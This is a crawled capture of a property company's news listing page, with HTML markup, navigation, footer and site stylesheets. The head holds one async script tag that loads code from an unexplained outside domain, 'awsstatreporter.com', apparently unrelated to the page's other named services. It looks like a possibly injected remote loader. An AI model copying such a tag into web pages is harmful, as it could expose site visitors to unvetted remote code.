

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rhp.com/news/?view=11GR22
body_size: 3815
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>News | RHP Properties - America's Home®</title>
  <meta name="description" content="Read the latest news from RHP Properties - the nation’s largest private owner of manufactured home communities. Live Life. Live it Here.®" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.rhp.com/news.html" />  <meta property="og:image" content="/images/rhp_preview.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="News | RHP Properties - America's Home®">
<meta property="og:description" content="Read the latest news from RHP Properties - the nation’s largest private owner of manufactured home communities. Live Life. Live it Here.®">
<meta property="og:image" content="https://www.rhp.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Read the latest news from RHP Properties - the nation’s largest private owner of manufactured home communities. Live Life. Live it Here.®">
<meta property="og:url" content="https://www.rhp.com/news/?view=11GR22">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/ylo5gnc.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/ylo5gnc.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/jquery-ui.min.css">
  <link rel="stylesheet" type="text/css" href="/css/jquery-ui.combobox.css">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1768362252404">
  <script async src="//awsstatreporter.com/"></script>

  <meta name="google-site-verification" content="_yWcl2ya1MUG8_XfquC-hLQZL-sJMAvhWXdCz0FVgPU" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"News","description":"Read the latest news from RHP Properties - the nation’s largest private owner of manufactured home communities. Live Life. Live it Here.®","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"RHP Properties","url":"https://www.rhp.com"},"datePublished":"2019-01-29 00:00:00","dateModified":"2019-01-29 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.rhp.com/news.html"}]},"url":"https://www.rhp.com/news.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5TXNQ9M');</script>
<!-- End Google Tag Manager -->

<!-- OneTrust Cookies Consent Notice start for rhp.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e317ad61-b7ae-4fce-a60f-426d180b05d7" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhp.com -->

<meta name="google-site-verification" content="HAPsWU08YF7TkpLtt0cF5MluTLwlZddgYuA4XFbgsm4" />

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "RHP Properties",
  "url": "https://www.rhp.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "RHP Properties",
  "url": "https://www.rhp.com/",
  "logo": "https://www.rhp.com/images/logo.svg",
  "sameAs": "https://www.linkedin.com/company/rhp-properties/"
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5TXNQ9M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-82" class="wrapper sitewide page ">
    <header class="page-header">
  <div class="hide-for-large">
    <div class="top-ribbon" id="top-ribbon">
  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns">
      <a href="/">
        <img width="358" height="56" class="page-header_logo hide-for-large" src="/images/logo.png" alt="RHP Properties">
      </a>
    </div>
    <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
  </div>
</div>  </div>
  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="columns show-for-large large-12">
      <div class="row align-middle">
        <div class="columns large-3">
                      <a href="https://www.linkedin.com/company/rhp-properties/" target="_blank" rel="noopener" class="social-link"><svg xmlns='http://www.w3.org/2000/svg' width='31' height='31' viewBox='0 0 31 31'><g id='Group_866' data-name='Group 866' transform='translate(-688.214 -112.908)'><path id='Path_416' data-name='Path 416' d='M3,0H28a3,3,0,0,1,3,3V21A10,10,0,0,1,21,31H3a3,3,0,0,1-3-3V3A3,3,0,0,1,3,0Z' transform='translate(688.214 112.908)' fill='#5dc7ff'/><path id='linkedin-in_1_' data-name='linkedin-in (1)' d='M3.8,16.982H.28V5.651H3.8ZM2.038,4.105A2.048,2.048,0,1,1,4.076,2.048,2.055,2.055,0,0,1,2.038,4.105ZM16.969,16.982H13.458V11.466c0-1.315-.027-3-1.83-3-1.83,0-2.11,1.428-2.11,2.906v5.611H6V5.651H9.378V7.2h.049a3.7,3.7,0,0,1,3.329-1.83c3.561,0,4.216,2.345,4.216,5.391v6.225Z' transform='translate(695.228 118.912)' fill='#fff'/></g></svg> #RHPLife</a>
                  </div>
        <div class="page-header_branding columns large-6">
          <a href="/">
            <img width="358" height="56" class="page-header_logo show-for-large" src="/images/logo.svg" alt="RHP Properties">
          </a>
        </div>
        <div class="columns large-3">
          <div class="current-resident">
            <span>Current Resident?</span>
            <a href="https://www.rhpresidentconnect.com/" target="_blank" class="arrow">RHP Resident Connect</a>
          </div>
        </div>
      </div>
      <hr>
    </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-67 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.rhp.com/communities.html" ><span class="menu-main__main-link-text">Communities</span></a></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.rhp.com/about.html" ><span class="menu-main__main-link-text">About RHP</span></a></li><li class=" np-70 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.rhp.com/careers.html" ><span class="menu-main__main-link-text">Careers</span></a></li><li class=" np-81 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.rhp.com/acquisitions.html" ><span class="menu-main__main-link-text">Acquisitions</span></a></li><li class=" np-817 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.rhp.com/giving-back.html" ><span class="menu-main__main-link-text">Giving Back</span></a></li><li class=" np-757 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.rhp.com/rhp-social.html" ><span class="menu-main__main-link-text">RHP Social</span></a></li><li class="active np-82 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.rhp.com/news.html" ><span class="menu-main__main-link-text">News</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.rhp.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
        <div class="hide-for-large">
          <div class="current-resident">
            <span>Current Resident?</span>
            <a href="https://www.rhpresidentconnect.com/" target="_blank" class="arrow">RHP Resident Connect</a>
          </div>
          <div class="mobile-social">
                          <a href="https://www.linkedin.com/company/rhp-properties/" target="_blank" rel="noopener" class="social-link"><svg xmlns='http://www.w3.org/2000/svg' width='31' height='31' viewBox='0 0 31 31'><g id='Group_867' data-name='Group 867' transform='translate(-370 -37)'><path id='Path_61' data-name='Path 61' d='M3,0H28a3,3,0,0,1,3,3V21A10,10,0,0,1,21,31H3a3,3,0,0,1-3-3V3A3,3,0,0,1,3,0Z' transform='translate(370 37)' fill='#213f6f'/><path id='linkedin-in_1_' data-name='linkedin-in (1)' d='M3.8,16.982H.28V5.651H3.8ZM2.038,4.105A2.048,2.048,0,1,1,4.076,2.048,2.055,2.055,0,0,1,2.038,4.105ZM16.969,16.982H13.458V11.466c0-1.315-.027-3-1.83-3-1.83,0-2.11,1.428-2.11,2.906v5.611H6V5.651H9.378V7.2h.049a3.7,3.7,0,0,1,3.329-1.83c3.561,0,4.216,2.345,4.216,5.391v6.225Z' transform='translate(377.014 43.004)' fill='#fff'/></g></svg> #RHPLife</a>
                      </div>
        </div>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner" id="sub-banner" style="background-image: url(/images/news-bg.jpg);">
  <div class="row columns">
          <div class="sub-banner__heading">
        News      </div>
                  <div class="sub-banner__message">
              </div>
      </div>
</section><div class="page__basic swirl-top">
    <section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row columns"> <div class="text-center"> <h1><strong>News and Updates </strong>from RHP</h1> <p class="cta">Stay connected &amp; Informed</p> </div>         <div class="row large-up-3 medium-up-2 small-up-1 blog-grid">
    
        </div>
            <div class="paged_results">
          Page:
          <a href="/news/" class="page_notselected" >1</a>&nbsp;<a href="?view=2GR22" class="page_notselected" >2</a>&nbsp;<a href="?view=3GR22" class="page_notselected" >3</a>&nbsp;<a href="?view=4GR22" class="page_notselected" >4</a>&nbsp;<a href="?view=5GR22" class="page_notselected" >5</a>&nbsp;<a href="?view=6GR22" class="page_notselected" >6</a>&nbsp;<!-- - <a href="?view=SEEALLGR22">All</a>-->
        </div>
        		<!--
        <a class="blog-see-more" href="?view=SEEALLGR22">See More</a>
        -->
		</div> 
      </div>
    </main>
      </div>
</section></div>
<footer class="page-footer">
	<div class="upper">
		<div class="row columns">
			<a class="page-footer_branding" href="/">
				<img width="358" height="56" class="hide-for-medium" src="/images/logo.png" alt="RHP Properties">
				<img width="358" height="56" class="show-for-medium" src="/images/logo.svg" alt="RHP Properties">
			</a>
			<hr>
		</div>
		<div class="row columns align-center">
			<nav class="page-footer_nav">
				<ul>
					<li class="menu-bottom_menu-item  np-67"><a class="menu-bottom_nav-link" href="https://www.rhp.com/communities.html" >Communities</a></li><li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.rhp.com/about.html" >About RHP</a></li><li class="menu-bottom_menu-item  np-70"><a class="menu-bottom_nav-link" href="https://www.rhp.com/careers.html" >Careers</a></li><li class="menu-bottom_menu-item  np-81"><a class="menu-bottom_nav-link" href="https://www.rhp.com/acquisitions.html" >Acquisitions</a></li><li class="menu-bottom_menu-item  np-817"><a class="menu-bottom_nav-link" href="https://www.rhp.com/giving-back.html" >Giving Back</a></li><li class="menu-bottom_menu-item  np-757"><a class="menu-bottom_nav-link" href="https://www.rhp.com/rhp-social.html" >RHP Social</a></li><li class="menu-bottom_menu-item active np-82"><a class="menu-bottom_nav-link" href="https://www.rhp.com/news.html" >News</a></li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.rhp.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
		</div>
	</div>
	<div class="lower">
		<div class="row align-middle large-unstack">
			<div class=" columns small-12 small-order-1 large-order-1">
			<a href="https://www.bayshorehomesales.com/" target="_blank">
				<img src="/images/footer-bayshore.png" width="634" height="62" alt="Bayshore is an affiliate of RHP Properties">
			</a>
		</div>
		<div class="columns small-12 small-order-2 large-order-3">
			<img src="/images/footer-susu.png" class="susu" width="431" height="38" alt="SUSU | Build Credit while renting">
		</div>
		<div class="columns small-12 small-order-3 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 RHP Properties. All Rights Reserved. 
				<br class="show-for-large">
				<a href="/privacy.html" class="privacy">Privacy Policy</a> | <a href="/terms-of-use.html" class="privacy">Terms of Use</a>
			</div>
		</div>
	</div>
	</div>
</footer>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>
  <script src="/js/jquery-ui.min.js"></script>
  <script src="/js/jquery-ui.combobox.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
  <style>
    .ui-menu {
      height: 100%;
      max-height: 246px;
      overflow: scroll;
    }
  </style>
  <script src="/js/site.min.js?v=1768362252404"></script>
  </body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhp.com/css/jquery-ui.combobox.css
body_size: -55
content:
.ui-combobox {
    position: relative;
    display: block;
    width: 100%;
}
.ui-combobox-toggle {
    position: absolute;
    top: 0;
    bottom: 0;
    margin-left: -31px;
    padding: 0;
}
.ui-combobox-input {
    margin: 0;
    padding: 0.3em 2.4em 0.3em 0.3em;
    width: 100%;
    height: 55px;
    font-family: "futura-pt";
    font-size: 16px;
}

.ui-combobox a.ui-button.ui-widget.ui-button-icon-only.ui-corner-right.ui-combobox-toggle:hover{
    background-color: #ddd;
}

--- FILE ---
content_type: text/css
request_url: https://www.rhp.com/css/main.css?v=1768362252404
body_size: 151526
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #F2FDFF; font-family: "futura-pt", sans-serif; font-weight: 400; line-height: 1.5; color: #213F6F; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.5rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.5rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.5rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
